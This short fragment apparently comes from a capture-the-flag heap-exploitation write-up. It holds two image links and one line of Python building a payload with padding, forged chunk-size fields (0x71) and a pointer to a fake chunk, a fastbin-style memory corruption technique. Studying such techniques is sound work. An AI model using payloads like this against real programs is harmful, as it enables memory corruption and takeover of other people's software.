 payload = 'a' * 0x80 + p64(0) + p64(0x71) + 'a' * 0x10 + p64(0) + p64(0x71) + p64(fake_chunk)